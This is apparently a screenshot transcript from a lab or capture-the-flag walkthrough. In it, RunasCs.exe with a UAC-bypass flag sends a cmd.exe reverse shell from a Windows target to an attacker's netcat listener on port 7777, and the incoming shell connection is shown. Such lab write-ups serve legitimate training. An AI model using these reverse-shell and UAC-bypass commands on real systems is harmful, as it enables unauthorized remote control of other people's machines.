 nc -vlnp 4444 - Parrot Terminal 94x19
d-r---       10/26/2023   4:57 PM                Pictures
d-r---       10/26/2023   4:57 PM                Saved Games
d-r---       10/26/2023   4:57 PM                Searches
d-r---       10/26/2023   4:57 PM                Videos
-a----        1/29/2024  10:59 AM          51712 RunasCs.exe
PS C:\Users\alaading> .\RunasCs.exe alaading cmd.exe -r 10.10.14.36:7777 --by
pass-uac
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-78c62$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 1480 created in background.
PS C:\Users\alaading>
nc -vlnp 7777 - Parrot Terminal 94x19
┌─[parrot@parrot]─[~/Desktop]
└──╼ $nc -vlnp 7777
listening on [any] 7777 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.11.251] 49686
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>